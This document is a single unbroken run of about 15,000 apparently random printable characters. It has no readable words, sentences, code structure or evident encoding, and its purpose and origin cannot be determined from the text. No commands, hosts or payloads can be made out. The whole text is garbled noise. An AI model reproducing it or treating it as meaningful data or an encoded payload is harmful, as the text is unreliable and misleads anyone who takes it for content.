2X|97fRS_e5h9C4hrRphUXsfz_qusx0Dp-r~{{pq]94oECK9:Fs|rkp|WVB0)oXrs:rU@sNVLIsUyXB9~Xdw;pRNs0sq9s&VF-~rNOtS0Vdk0/K-&/tW]K4;9L4:V^|CV9@UUeK9nNKW^Xp&xt])fkhNK-np90}|YWDr:YV/^ILrCoTuh)BuDopSh5-AU0uAfIJ]q6hithy{quDTEnI-qDu-7C;/BR-O|ii{xzzAT9~@WtwVd{iz7s@r]4zYxBpJq)0i&uyQ2WS2V^2SOdy(B;q];EUdwhr]duu1noNUX/;BnQA_0&11EKi@eApV0FiIuh}-+9@EY&%AiD@^:B9(S{|)B%/pC~1n-shkzJz00%|0{RIBiX00CIU_(zI~q/XYwO/B4UqSB07Y500;CzC]r(YQ^kREB@~E|Xn(^)wBz&7BIE-N:)XLI7;pEKhLD7LqdpNO9@&VSLUYVUA_Sp/E0Q2LKT6FeL{ik|w)DuYuxKdKRBokNqS@UOqXw)zzBYDQ6IVpry&_x}&EX-p;uY)_t:Su1|Q5-FyE5t(]S6o)Fqo{:/x4:TuA|DJKp+;ori{iVS~]uyCOrdK@(UnEEW))stAQi%V_Y0p)n01Ih{dwLKrK}w^V&y1O(|drdyon}4/-)F(W-X7x^x2rEA%2y^x6y&IB9O:z_T:J5~z0QhCkn-Kx;zsE5:6}{w~1t624~T%7~y(TD+9R1R)hFNWhdKeO|e1YNy9qNf^Q)|I@S_%(U~1Ns5VA6x{zkx%DfudfC:EXO&~B&Or6tE9re;CyUUXUF)VkC-5|FO9&2-ULK{9ft5IEQIr|Lh2fintSn:5dsd5/RkCzxBrVE6wRYA];+p~y4xE+ARBAI-;5Ei&]@ruwE+QNO+A%dIFD(d;ICY1iuDuDYs)+W]iRJ:LefC)ui%hD]@Eq{R|64skV0XzT1VYd^U}RW-qs10%]](7RE(KxkWw~-ri2EC7@1U4Ne7U-rzS//phuYtwzD7xu-ssyIkpn9p];5N&uQUpO{A6NoX0&_@BVL-oN{0:qsrry@fQ&/k}X7YBo1kBiJS;;rLf&TXWw;--4sF06ofpOoY4X-p~k4Y@k201:]7duunY/y))y5BqiXVi:9L@:ze)U);6N%y&91&xSJe_~y-)-/(RtE{|VLxex{^x5w+rr9wIssLf-|xu5-^Qq_Q6w:DSuJ~^{%6d-iittV^k@CFs~7ywR06(@qwuRx^kLN}E/^dnsVISeu7zL(B%C:J@N{Ku&uReo%o4f9SL5/s++fCUu5|C_rd67x|ru^:Ls}X1KQ@hreDuYDu4^{2oNJq}h(&::_t(9Ikr_XQ1@::FdhSn9^^TL(Q7eY-/FqhO||Cf}ky}duLq2(sQQNA101R7(1sy4]x4}eFT;:C4FE@9Ow74Y1@WS(}4y0_2FWQ}VFzRL-y@@d5~zXFVY24]qun2S4-N-_29FK}:}p~;XVd+V6{h%f&]VEke/SJn_:FCXdF5FpE1}RzrWxx{uxK~x4+nLBuo4_Y4xU}i:~uJ](Xwi:Q&xsEBSpuVxR{FEhpA@_oxD~02Lr_C%}}-];)X1|q(WyEp-i]uTxr(-Bpuo0CrE-|]nut|}_AqS%UA+:)Vq+f|:x62zuI&U:J]uE|Enz5]|BIN1-sFwV@_5u:~sF5WhQ{f9iw)xt])wq4/2V+C6EuW6yNwppe9TpO]rEuzB(1IfDwq~(NWiORE%Cdr|/LKpy616r{1Y/_Q%4}rRSu/XDz/7DE9UwuIh^r/)Yoyz;6&Oix]rI0fihTp4Ir]xp-TozupIp9kC/RkiCiRDpY;wruR@zN2-prr9xu]owrhDOuN)~qyouRpW_N9E4nEB+w+)K&uOp-@wCwppoWWpwd&I:sJBI]ru|n%rSpKOWfNrEA1iz~DtTtrO/RD5+w-(fF95xrJ(Wiz1Rnwq~AR%eh9Ezx;6wsotVs-ExfV2p-kkD-OyYsCOooh%7WAI-@YTnY|)91}:IJO0+Jih~)FuBTErpoD9]phrpNq-yDx//0RUp7eO0YB}/DTUX_eOkd9xwAdJx6;16A7|OF;NfOBKfx(~JExhY54qq}7^EioJ)q1f}L}Azpo-pi42FT%@KTs7B(U)CQXkCBi{Eu9wuO9w:6CErN+EI0SWBIz}Qi4|CD6_tdxuNpOiW]5UEppIC4XVtpNei~J@Nxk+_urSBOeWBiirho6n]hr+54B^W^kA&iB~r{U{NfC]|B@-@yquXBiVV|q6]A|+_CAE]hteY-6wCN%nUNE-eVw-oD7%B|V&@xJz](/zL-]J]T9Efq6ASf@^~VUUU)WB+(:CfSwwCzN%dU(dJ)+^r+0zCuEEBqWIOIz_@]@9hkdAV++d-Ak{7%(OfuqWpS-r|TDrrdLO~kux6;Oyu{CF(AhR@0]{r-+YLtyuSp(6uhi6z2~wwf99SL-oASJ2&IiT2;W]_J]5z)B_LA0A]RDpTi@LN+zttuO+_DFo@^@VsOuf]O9y{DO-0(;X{}^rss~e;urwNUI(rr]E64rDInE&+uwpIJFS{KEK|xo2D|1TiFX;XTRYK{E9ew9p)oi+wwI~eoW9euErIF(S|QKRYheDIE5Cuuur0S{0BrWX/66^C]Tdxex;&zy+-(_%XCR^u/&xzi(Ch9n]-O_5SDSTCxK)e+WyoYLyLnJdXDIA^5f/]7;VB@x:RyV7W5Y9^5D{J0iST~KzsUeSDt/uh9{y-6uxtzLoi^^)_ru&R1AKFEt9{16DYq{phD6xx;wF+0W9B;LBhKL|Kyihf~nKROf5QXfErL_D5OT%9(u+wXpUU&Q(FXU{)kh|k%;4QdWw|OoOWN%{XttDiE|5LX_r~4E^{ruwq~4IrW(;WxKrK}4@s:s04DD%%DhezuFNN9rzu2I+/5;Y{){SxV4Iw))xtt+t_o(+XNw{:DRQkkkdN6IzWey+7-/9TS^299xzdYdz&77X7hX6FQw^i^9|sKdf7dy7qdwJdD(O0d0O|C%qXk6ue}KSnz5O|KR2IpWorxLDIrrESxJr94pr/eU}wtL-Wy%Kr-i~Spe)Fp|9;z-/@OoR&])WIOprwXW5~zor_r^UCV5:eqX)sC149~p{IAd0Wrk_)hhtVOp9qOprV2NT:u1OkByLB2_)knoR5doq-uLiEr)K@w&F0z&pxq;LA_R6{k@dEY1sN^;61SwWiWIB-xriER6x]k~eQwOSnYLy-}U-^y)o{6SqKh~CIf4Wn;Thy({Lhk;7L|C9/&W~0EkLO%x4;ypE~2WIT1iS9X0TB|pxySL~|zNq)iSqurnTB2@5+e5KKIx{_xLI;iXqe2)4zu-@yz{1BS]rCwfx)uV2LANwOzyDo0X;NyLw-nz)V{wWf4p+SJ&yW]VXUz;5e6@i5RqDIO2ekkTdkCwkFUIre{00WEru]rw)it;h1R~wK76E4q(B2r@41w(BL6Dtp:WtqQAh+sLd2Y1U0xw6oYWuC|VA65p(erI+yzU14Wxq-]^hxpE9ih~wW5IppJ0OIfAdWzprp%wIqip]i&O~~/z0W}6fzyBFdh9;&5~C450O@W+zBS/:qzI;qiCW^VOIq9zB:+LdB4qxKB7^:V9)sRweBWW~@&W+p~BW^]OT@4h25UUDDi(Drk&YB|d%ySYs4|tekiw:CxSV6JB2i:E1;2|E-5n|ztJdCiWKL+~dfV(|1Dx(]7rhInXW~KoiJ;df:}uw/k9A~+^{]qoxyr;+e7N;O4Ir7yrDtson|OLR5;Y_&e/u6y6xQ^sh7kw9ATA1L4OSN}Rw9OtBQn2Yn-R^K&q|fk)sXA(uL5A)6%}Ty_~%5Rsee;JA5&;y}K&VJLQ{;B@Fi2|1-/k+Q4XU-Vs:ysNJDd)sr5%Fw+rA~R~e&NB:&shu6wIU_F(Erd_~|V()eh^t:q@DAQL5U-)9xEE6Ieux5J65+_W@F@^%QnAY:E1})Bhwp;9DRXiD+5B5W]o4}yUQ~6wXxyIV0Q]_Iyht]pe9RwxuRDpW&1]Wr9fS^(02NkkwwN6huX;]6r6_1-;@X;YpspUC&w)VY)U:9J:_Y}JzIUCK7BLYF)C0k64u1ids&~QXz&FQyO&@%]K4sF@iq%~/@^tXJXzU(q+UCz~OoTAW6)-J1D~@RJo@:42AL-{nh^dzSF4|]uLO|L70yA|kRCAQBo}_UrItQ+S-}nik(+B9@n42:)C&_5L4A)zqWnU0%O]{BR4^CI{fr0z2Yh]|/yr9@hBz-_o_y]d;~4WNUDwzwx_z&z5fX&y}h97WNS~Y59B-|i}e|y1Oh]JdNB)D/9]&Fs6nyAdRdiqF(_WU@Ff7o4&JyVUUWWfkU/]%ECxQ^}SSpsz9/X-|zFqf29Nu;0SY0OsK:2VJ&fdFpO6QKQ(12t|Dr4rUAohe+krruQSBDr9J_}5OL4yzsOWWrDTrRq4KxOWNU6U+7~F4%NVA+62^/{Oif~s0|p0fr0&)B}k|sehN(D|p;z{)(YuQR9h%wdOuurwtkz~6Krk|p]0orUip}5E:S:}:_1J~~hDS)~wDXVt)ws5&-YL}Q|wL-KRqw9pQ6n{RqoF)UYfne-Q;%C;+F;~7QDq;h@U|E:&yFiCCJAI)-@E~yDT(h9(^s]i{+~]LkO:ro1yOL^6^t}pr1X&)uXDT6sYrOorAwVo:Vr^IOR47oN_DOO5+pTF^k+]odt{7xL&5XWA(:B5Dh^F%EI1eNk]JL97rLVL9Rzow@T/_kV(q-W9DkxY^Y5_2ik)tA~w}5E2wDEyVynT}ty%}hx|F(T^QQ2S6Bhqy9YY5@7__}4/KoV4N_y}U076%Rd95e-n@n^Tp)}CyI0n@S5/n+;]/X|^ys2d&&WAU64%}/DRqQF(F1-Jq(d/Fh-|:dso^TID6t)n/wBs4D}5V%BQ-eS{Bk@w{tr)D:L+XRN(59/9|:r+2NhUR}Lfs2ofW91h}{9qI2QUqf+W9NF}@Kfp&kTSCIeQhhF{D;Yqw|ir@;^UshYhk__Rsys]i+xA-+hEwrJTi-n]V{/Ai7]D4Qrh@fyu2fun|D@%6UeUWNuA&n@OxfN+kQEf2fIAO~]ks~EyV9NNo+Vqu}w}}N)fBFdfEFpAq~&xT5QNCi}{I7dNE_6+B}rNiXDFxDAJ}&]0Ek0yBT~L/D97YI)ny-J02-WzUVETRB:puiry%-}(K~r79:r7kFR%x-r5^yFI4A%K)A@@pALrQ]I)uEyYuy;KL(EkiqUqAiz92A:J5Uo^Oq12LAoW0u1yN()t_ICRhEC_Sizt)IT+SrCNtrTR0fCN9N_N9f_yh-h_iB-Ls^x0;As~QirXYJWX~J{I96k~(A{JVU56W+Y2WxzuBdw6^EX|_E:o/f0J{u@TO+0&Lq%}NY]I]~&nC-;rBfO)4N0%5~f1&IxX7zyKFhAUSUSr4^]4q]S59yXhkdu%sdy_:yrNKk;TsyzrQWWsJUXsq-0J;(LhNpoDXr9%|dt)UNhD-kW^OhOyErw2h7%r{-D65V]yxI-eT]|e4/6(d{0pw/U-t/n6yw-72wrkdh&&wh:f|U2e-wifwSWUyf)S(wk&EpUrJ)6UzIk~:NRkE@WY/hr6NE5CY~RtU}hC@79u_OAr@_EfA)}7+-Chkyn79BuI@DI9N2-Ck{-)k94qOWphDIkY5(|&971e2{2h/LSxVoU9e)oqeQ1ruQTrof|Cf%TxEXp+X|EIIYOBu&J7WstzB{JuknudUz2zUW2pTdVrK:9Y1|I^~2W+5Jspz(U(z+)6Ut:Y5z9W6i67dxS)CWkS{q9^i0+7LD9C+0E7Iywe{DshwNzS|B5Ur%TuFhAS|0dpp-B|oT46EF+^U24/2duWWQVLD:/LOIKJIdA{}/JnA@%x6Cf%osdp~_WWUt|-Dd)o~2zp-/@r+&YKiF%}O{rRE1^RDFQ{u}tdr6ipJ}DUC52FrF;{ihWE@;Iqo1)}Jiqni2tYri~@qTs~uKqWqOqR0YJuJzqQJeAoU;/WoE:%UeXr+pKdJxK%4Qt]qJ0EWV%RUpQ-:eLyW(QphB4dJWekJOhk97D{pzfoE}wh+E1Tp6/S~6|_JstkKeUJVi^UJnf]WQVruRQ(o9TDk}B]AAh~+|X_TA9:pIOo-2B@4qrfr~XTCny;oh_V&Q9EWf%(J~U(Rn{hx6TB+s60UYzrhsqKhQU(h2_d+TRp2@/K/0z7ikwskdNLIkWw%YhTfS@WeV~R2+1z9(zr~petEBw:|V~SA6)}x]{5xhQ24ODJ^:xNsfD54hhSNyQk}F6CJ:)0OY)IR~U:|A{Dy_6Wf6OR@^Uu+SK(]_Wd5k^s6IJAS~;OUJnnR^(q-ydK:-rN{zC&t;y4Dh{q5ze7((U0xOkJ7q;7CW0]{ExruAh~IdS+idSSdyU&w6xpe~y}+FyS@x6-f6qi4hzOzW0LqrY}2p(LCrNDKJBio:~Y5d^uu-;dwiUFiuAD6ukrJhD-eVi:KfTN6Yt@nxr~Bh{e]Jq:@_xIyA0N2O%EB6hzwqYW~FsuY:JDD-{;Y:CwNh^(};d:1X%kxkA|N2@rrx4uws]NC9zz]{59YRD-)Kn:OW~)}d25k1CU0qCh]Bz2/R}q5Q-O/(h)(zWiqrKJ]}DIF717VtVh@{S)4~KqFD1;zOhJFYOC+yTi0:I2YxCFB+V9qnOJ/r}W0_ze_)OU_AzIr0sd2zdNt~k9rW|-2--~:_uJ1pr:)p2:6)r6zdnF{:6yt|o:sud7L9]S4^i:JU+^JU5SdiWUdD5CyxdLDpn_qe9eqo-7JAILxyhrrD2ru1prLxT5IAdkJKr5FERAAq}U@uIS@Y|qoFu:FI&wy{U2/9^q;L-I29sJLqRks%BO49n952K2]yTNoAxkk_Tx0UzJFfdq_Y2/15-%O+fxt&F^znC%5FNixJSV-Xt_W/td1pex5F1RdSx:zE{_}KfD@nLdBd@x2h4(&fsur-qhAhpFKrs@:1/_K@:kiN;fC/hSDrokoVJzdeDB59rf5;ritXK^+yI%)+sr|odKw{;6CDws)/{;(r/OEpB%OuuSEDJpty-VD;WK5CndrpI-D&YASQSpnN5JUhQr--}x2eUk]B]V-Apd+-1k1F1Qt;2xW(4d1hxpEpJ7p~E0S;kIR41_Ws2SLw1d(+/Oyz&I+AC}xA}%d&^I~QB:w)7:nw1V5J5Vyet;BhrwLI1&1poXE;1dzuhB(z{k+NFAt}INq_Vzthn(-]d]ER@D/%_QSVefJ&kfCA9)f66x0qCF_~hOY_-L}5kNBYO_Q6sYWh27(6C1qk|%w5txu5uDuiF0Lih^9;2]]pwC&_4CNJr%_Lzh2N@wKV(YAuF@_O(B:^5%nN&qY_RFe]psIhT-_f0~wWo~CNQ&7:7/Dd]01pEhe6{yX%T~epW;Q1r;{1rNzsEAn4wToXrIW@s4W6Yq]t];e5EI]19RV29FfpY@rC94W^siw2ETyD0:A&re()9A7SOe;}6t7LOTC5Ekf{:4Kx)W(i{/%fen{6tQ5^|1/:x9:^{20IqzwhSI%CEh1s;2%_/wy_Td/eeoktWr%K{uNRqrk1i9h_eWk_^q6Nr9Ne/Dx]0&uE;Dry6roD:rxnD)zzCuWoh_n+44-zdf-N]OtS@;uF^:uA^AfwkzC&W5NFLLU{40K55DrhVR^U:I]L7JuRRJw_eDp{}q|/70thf}thY}wF/D|/;Tt_%T|6+}tXXT|4/}BT%}t_{xYfD_YrRzophAE/L:WhNS7F1T:V-Dr%VkW0z6(Xzif}^2YQT)/~Ex~:J]{LA6{h])OS::6/k5dr9Cie1R9LYXe^_:We;4-Y(XI;/X^@49Eq4kS):rxy2r_C@D~5Xro0z0x4h_+NFx%&skzppux72x+Uy&ooRTJnr&N/o^+QYuUUx_B&VqEVT5E&{4Vx&NUFD@0@I5:NC/tSTw9UCQiJ4KN9SIf|ryFTI|F0{|F&w1Nr1&LwwXLh~7Ni/7L9teFSozI&e&(]91{2B)yAh)FnqiIhW_6%WpL2Y9F)hVRSoi+WEuKKSVEifs){LA^U@OC/LV2BDKV--xO)odV~]%KkE9%NWJQX/T5TE1)EEwLWW&fW)%10]1KE]9YrE4;rx4-1DnfSU/rr6LkofwFWUeFpe5Bt~ih%i;Ehh)t2YJ@42CSS^&qQ(DA1C]62|_y]W1fApX0;]T{|(Ct%4T9dBoyE{9_Ure_ARzLqD^Nnt2{]u&TJE7KAut{2WX;UI1%&wsL9W7FIntYAW)N}pF1IN;+iE:1KOkz@}1/Q{&7sE&FR{kNDoK9o7)eywkRBx9WqQ9@:FO%pD{]n}J_2;qo_LDK5;ru/JrEQ^uN%Tk+X)%%5y;z5iI%J}o:0u^-KDtpWrtVtUqNRwC_pxSrRhdsVE&INJsSf(qJ1p7;zW^VR2qL2SshF0|]k0;AsA~ds:NU4&%WeE|;/UF]QVY~rwkCJxIpsCCR:q^w4qe]/^|4TViu/YiA4^A;/^TW4SDutq%9C(^|4q4~sFD}4U0Vfx]C4fK(eeE7CAQ@:)q%i|oDC^1Rry]Q;w7+hs~If^]{pTr6%CQx5Jrw/:hu/|xECIuQs_wQ1_/z1iuksixis6w;1pu6}fs{F}@1:ywp7/rN:A5Sy_x2X&z(_CzU/Nk|s%0@A|z;U_}F}k_R%-f/y&IUA~sqh;snA5@5+eny)Y{U^C&uiR5UF_9r}FL50N0hO/I4^X@RY1{SufrRue1SN(r0~{Q0SL{Lw_IU5YuY){KY5{USdKTxnN:/:us}WY1}C(x_JeukfR]A;x}{/V}&4f)2X76xI+_d/:s2Q_1@%yXOXNXQThKseFX5O:qT1:0D}f@+](KtJuA57xfO5uh{F-_RKQuBWQ|poA{YSi6uf9e5CF{q6_n(AYKqC%1C)({|t/zFe-K4X/{4~LQ0rNQ5D71LkY04DF1oRJQLW7oLrenK~yQh{7J1ey06eX{L]X/6J+X)&f5%Ru{r-uW)oo46DQR{ftdQer5{+tTp||D~0Xpro)Bp0@}Y4T/X7&&UzE9Lyr&%WWwyWB)eyr)/t%e7/(&XW;&/{kw7/O){9NKJ&YK1tid^IN+{Sd4I5%fDqCTxhLTFp{upiOIkuk+OTtTVyDU6{1rnVzuVxT~p;54zd:0soQ@_T@Oxh/Un1Df)VAYY]D;CKp6QoCAohW{ue%xe{]uDLEeD(;/RE~Ep(N9~B7+iyhrTyXkT(4]RLxxIEz}F(Y4Ei}|W)6hW|L:xx^JzzTtptXAWdRd&fRdt]QfV%xO&54Uo-wr]Ir7n_)qUVY7UUEyuYF:uY4LK@s_1V5L/suX1Y1T)2+Td/A}Q2)sf/ho%&qKQJnKKsL]77A1/&Qne74F%}(D2{xw%f-NQxYIo|KWYX~W^Vhh6SIQEw~:X]t9RI@Ik22DpEuTnyp:zAkisxCRrJn)yV{Sy|WSRn;-FinB_~+pinDRVFz(YiekCU:ptFKo(e9]Tn_6tqr}FYe6wLBtN@pozri:SxUk&DFRkX_A)xUNUi^]E_iA5AhwiyY0BVE:TT0:+zsrp6&5nB_fD94~ypd|}F%/EVtRq~th~J{wSI%LErkN@|yr^zBu{kd_&-Q0%Eie+q0do^q%1pxYFF7eWEkW/uwxhC}IoBkrFpS@fe6IF{e-D&2XQ6@{F/%/6~|s|^k;]VNkCh0C)k~U06|eqNdJ_1t6zQ6IkKRVe(k+Lo261C1)]uhuQN;9EuQIuuJdIEdu%77e@N%XO:SO/f~O4oBTUEw]CCX0BrE]u166DI{u_WW5ISEYOk]xwweB(Ey;x)2DDDo)x(:tAd)Iz4^%]WLxLy-;Y0^RReJ:S)kttN55hhOEOkk55~J0pwttOJ]kk2V0rY(((oDL(SS^I4eFii6Cqtz}pe5n)z9)o]2N9Oydi_p@htTLt|C^&zJOtRF57EoSq:n)dd;B:twp+wh)^:W;651td(QA0tXx64+y_B{//pt{Ru;SsSeCBeK@Wzx%%}I-:6oKYFS5Ip7//Qh~BDO44~|EEEyAA(ytf~TSA]yJQyN|9A7Fp0z49rqwx]D_O+y26@hL|C^LTq|_;iFDFA9]xt)ooDE9Yq|@pyOLpD-rEdU{0SqJ~UyNTTTXedoosoJ|zy4fhWLN;k19+NYo)(&FtAR_7@yO|96s|fekYVkJA{}pn~iJ+wh~(pA&Kqx:S1q61(uz|4n5udTyrphSo}uxeQ]eeRrEk]Ir~p(qptQwtU)o-4V{Dyyz]RRpOEEt7V4DIIL7fequuRQOkfqNeQB~~+RN4~2B2&&_;V(9t0TV0R@|s|9qU+e_yV^qfs4nIJJ7)i_ye:s4A0nQy}54&%1S)tk-&oioI-Rr/@JVV-(k|supL6x+A+t+(:6Ff^nJB@eN)F&YVVstt]EwL0XdUJLNs&9AU)f((hE24L_uTS|4(A/~/w&;1tI1:(@Vy5:(sReXNyep7]LBJqdt@XhrzSONXW/rEIUqQ;e&1&_0pW0UUO%/Qp+EWpo{Jqrhhp-C~w)xJU&@qEYCtfi0nd~|])J|2is0D%AVhfKB~%Y~74qUnXLo%2Xq9BhUY/kNtnJ19)qi&nreWBiE6}5hfxqk-Lr_JJY1Xu6)R]~Bxy{tBRC5w{U|@fJoNuS~)WU_xoD9s5w]NQU{~qFsYo@oXhBo@)Rk(;}69;96ud1hRyFD1^5&oS)O52sSiO&@KX/A(Xu]5@u~R@OxO@]0FtyX&y]xB^VO~Ao00h4]OW(VUIwpn/iwuN6JII)n{B|]q6pR]N|;r/7hrO]pQ4kJOxotBsuur24SRYzF1WL0B+XdF:z@JWk~~%eCsXdIN4|46~]nRx;pk;&ONwk:SVS:znKTTEfrk_p~U^@B2XIWEIWu)EDBh46BzN:r~xi0hD_q-EyrL/xut+4xx}D-DRpELB(nCXErwCCuU]dDw2EDB+A&V:V}{:-d)z~kq2@C0pIs^+x9sr}fW;RVoS1-D-]Wwqp-_-6D+]znkfKz|7TTs+Xyqx711;o;AOF|f%zr_hkp5Sx2-0{-wyIR(9KLfq~SCo9/S]h;Cqk:]pd1pr5{-yCTQUkr&hRq@J~qR%xU|@-_B}/|I5SAnJ9XY0)wWo/{_wzuhhzBe5O2IR2:~_o}CK9irTpO-|V&y~x~SnIzIDrsxI-@(wzCCExVwJ)VB94iO+VqkfT}X2|tx/dTht5hW9];;znY@X~(1}J&|2XKT%y(1Cfx&fT@C9JBh4h2h)wWI1KVr{y-L_qTT^~^y_2ES_K{zWhkzIzyS2y9;Uixf-zxUy|yBrrI9zJ6k)NeW6Vkhk/YJ4}0;~xxt_xxkypyViC40AK/KrrX2_rEx~wLrVhDp]W;]5k9UVTTDkC9S4:Bd(OTWTq1frtz+S}FxiwCU~qd/Q2r5O@BO%BL-pq1VyEdEWT^UiR2y-FUtoo@VVBE)r9~^yfr%ppIO}CSW0A:uCtofCQS-xI6un6%;Nd~upU-d&;}UzB:X&+Xw&4&iD]&&&;R:4-pt]DW(f5|^OJIJF4qdYWdRnhhn:FTdD5-AE/6xX7kQK5~YUEBRzrzW)nWU]2WJ62{T451BzJIrTdBK4oR4ptSD+R}d~0qw}i5xWippue_zR//:C)EkFxDJwRrd|9yW4|YEo%|qVRxwICdq(VVCkSw1WJhT}p0qXdr+4dphS^Urye^%ydk]iDUE|X-42tVLSW;JW(|^DrDT^DIq2uE7wxkBd|yFU;ixrXRSWUe7e/V1-k0hzowOVL(K1O^4wIF9rdFfNI~UJY2si&Xof|}IY0xy{ootdJooVRYJrJEAsKd9s|:Ax7nx:TQpA1+n::p}|Oyiph&SI+|]q}E}(sA2WA:|%Dk|wX14r(EoKR0KQJCupen+nyKB-E9S9VTuy~rTui^LNOoE+^}fApThn&yC@NN@]+@q5dXFVTeYBRC9^/q}4t;y-4ti]C~+qd06ysD5+XN)kU4;yYiziV0d@}dU6YV@F7;(tBqL%JQIpQx7SuSR44RUE%rD5C|zTS7w-FS42tV_7;VSS_/wyEF%%@VNz0pfh2&UOx/;(0hANReR%Xf&d9sA}51L}I+)Uz9~}4/-t^:r{NWnw2{]FEBwI_BxD~Bu^QzdOYXz/w9eW0z_x:hx)IzC]1QKpwpLA5^wU:@FTNC(@dCfJi~0)Aq+RX6y2)@CxLYtVdteBO49J@y9{1})9eN{RR&^QUI44)e)&Kx]fwd@}_XF)zns7VA0-T6DTy1hyKf)SuBx]Uw_}qxAA:ew9n+q4]A{TKn%K0}(Qx1_fTJs7L%BD%dqKCp+|p+{sRoRxfY{fX:}Uo2}sx9~nR4h&-|RzF|2~FdnrdoLD;pKux9)+-4fsrFSz7soR1&t-OOF~;Q7}9;e4T}LD{]QktFrVF1tnnynO5F%pJ:XIt771sVh{&R4UA_QtBQe7^2/{A@{:FFoKNCYeC(w5nS:C{UKq/7Q{97X6^ss/sX-Rs2ThxuuwJ{VDO5x}2X/WNR@oQWA0qV/Ci2IId{|+JUUSFX0)}/XCA-Se/w+|:|yRWdIwr5_zwK;/rx:Out]{]wLD(0z_zW9uUzE&X+xoStFyq4E@)6D;XOqs@nrp+R^xzKu|pWe|por4;I6S/|wo(ne-K~p~xr9&NKeAio6}DWWJfCFfh:Ex{x2hK(_V|h;I:pe^_t_:1|Ldewy()d_i-L+(+i;6iS_q6C;JD4Dh&r;_4wX64yDLCDXAWxDTo0Ji/0e_w)I_K5NISIpI&WCu&pry+dF7+uk&16+KqULhxre//XkU/WBh-:O-YV_5f%xoK-xSw5WSrsIRRok)CFBSiroTVwY4y1z14x:1e]_0~y]Wh(0~A;Xyuu_TON/weyd4C_drqS-p2UxD;JxtV^_rX/SJ|~%o~-4+@ey|u~IxFe^y]O-Cu|_r2R0W^&IrkUB~2){{9):K0E-WuBD407~t+Cuz4LI0yTsw)hVTR2o1)6_0t+it1+:wUF_1oTwy(TeyN_swKLr11Xi07p;0f0)EfsQwoT~E(+TrROD-wWIt))zJKR-RSW()Qu0x@9Wh%o^nX{^1LkY:oW{5/rE|N4x(x{T1Ff-SrE9x:7^Lp9CypWJEho_I6qKSIdpi/nd6)tSK9/TTN]TX^47Tk+f::5s-Ew:2C]_L66AsTw/q6wVO4uF0zx9+6wf)z]Rp6u7U:D^;NuUeT6A+;n+XDR1rFwtqRzosXzd2TKddek:)D@(ti%^K_%1FNxd;;%t^|9fs~9{&e9Lw|wtDi%U6S/yyDnA2yUfOyA_x6AN}:d^V5rK4Jr~hIXiBRrX{XtX~XrCuI:iLRED6RyD4RyYfqEX2rhC}I;BKT:UY+rEE~+BQI&-|2+z:6wVdEz)uzn/FWoBDxDE)~+Is^e67SEVN4+r]wN~(Lu~pLr|uqkxO_FU&|k-qI}UxRk9Rqz+tNztpI/{]Fz5(|ztY4k:64;V~X;or~;5qR9/sI0I{OpTs-Bp&-{rY:S|_Syi1z{|h9O|^6~p;FwyCNxXoJKSwnD20+D]-9:^/XwN4xhJfDOynC6+7dBR;1:T1{4W)_yRetiT/KLirY(REJE|rtqT9Fh|]}~WIBNqX^dt}kEeWKI9KKh9zKJp4qIh71++X%rp4rWroUur4Wpy+;tq+}Lp5XruIi+p6Lo4/A|kfKSX~(Ai^y(T:90Efo)R4u(46/ST5kSF:/LXh}Fi2~SRsW0Rsu0|6IQT%RETTAFB6fFR4VSCw&L4_n{|6%{RRQ4ROU6k7y{416Sr~@rz|r4yQ5I+-z4|}QTRe4{F4VF_@1~4%%:L{k|IrzFB4LF4e{0{BC]nEIEQ(~~C]rWCfx_DI1LDu5z0IXQ_qu]qI;dFz+kSUC|qEAezK+BTrtX6rBVsiX(K{9dD0}^AtAq5z@6UyU~XfEC+(Fouyo4}N9Xk0(p)((6&AVTuyXOXynd5f+d4AA)JAW^7A+(&-E]OrD:h~UKRy12}y+:60e06KYRkROqVR{9dLQ-BL6E7y%E2EQ/DRWRd(uE7E~EJyiuV0iQ@{%tNtDuJAyu+AwW^U({sA;]VT50p:Qrwf~iJNwL:Nfq;5|;k4B1T+{nK]wefreBC+hIK0Ad@iQt&UEAU-wUY1Sk:A9do09)]]A;/izWQU94i{e7hE(p]A+47Eoh}(t/A~&UA7sNK|RU+5AA&-};fN4Aq|&V+@}9x6p/zS}t-R}9o{;}0D+W1wEd2fk~_O~W6pT{/fIJNr}yxE4&;}}dJ^}dJsBWY^S{eXsW:YsEQd:|7K2yd5J&Y4}+YYVW-Xp{x{@SC/zey-CB~I^UE}i]hx@k;T^r-ITC^zF~U_4BU4Rkt%WrUr|AOK4)sy~zf-4UDrAtV:AA+9Ai1]~U&d}URhAVR2}(Tk&US%s;zV&w-V@V4zpyxihxViA9)TTLsuOKy-:Iyy0VIT||7)Feu7RVD7DqNo}|N7Ae@+}E2AtdwsJdstsErku&:&A&Rn9dR2D{Iu}YIdAyoqVX5u00CFxX/0DxzKYotDQAR70-Ii~O6JBwuhBpww%npr/-Ii]{VkyEsRp]5+C1AN_L47kQXA;NVV-R&yEA&k;FBJf}@(VqryYq0J^]sy6A&;:E]_1Bs{_]V-0ARKY{L~&CS-(y}K9A;QYA&VwTASLB|y+5sfTF-rFY@CoOrqo+sLALwF/q-w/C^:DJAu+@:SWQJ_|q9+nox|6ordOIr0Ehxpz~]tBAF|hr0ASWOCXnrzKI|U^5@NO1s1:]N1DA-2ptoX;qV]^4eJ|F}UAF@(Vfsn~}se_As//Ns{7]oL7}&/0q}65_oL4q-CE^ALTA&%2E@iiENLT:|@L]wF|}F1F{0s]QsYJxIe{])LiQ+N(+R5yn}Bh4XVwwwWB(Vwp;JLret_I~1F:LkY]]|_~ECL4qffn]A(Bt)fXL9V~6KrBJK]nN@IOk%A1DCf6/:6@Qh)^/OL};J(}|e_&YANtFh;z&JVzACf/]]AU)/q{5u^rLFF/_};W_u^wXtN-D5pR6QL1tnV+-Uf&6QE)rr}u9C;xy|Eur2^U:5_d2t-Itx-EhoyCke;~_wq1SNd)0(6OBN:-ieFK+rxF9Y%9eLQ~zTA1L)d7fFIrYF5z/0C0&&Y&)w;+~X|0SQ^(6w_p6n^7Rtt1+4ABOnLKBuVdk)_prUqDRt_dd+V;Wn_z+4ODhOBfK)ENh}_h6nA&/r)UiAVV_r^R|)Cs|;f)C@ws&rusydtU^^+1^~zpurA:Yrqu-]}tye)@&IFU|5~225~]2(Ldd20d^irorS9xy;5uItEh~urE5~Xyh]YChIp+qkuAqW^nk5|16pznNX]B}|Rsq@2Nq/Js6VU1Uts)OtV1O4W&(6])56sdV47uO_6UV_1UOQCVqOeVpOCJd{htIeJ)^^unLDJn^IFruFVLAu/pE2e)^2F)||p|:5U]LTp-V%5+I/@pzJL)L&LhYSEi+Y_)i7WoF|DAABi}zsr456YBrWx~O+WNw5Oou@eU2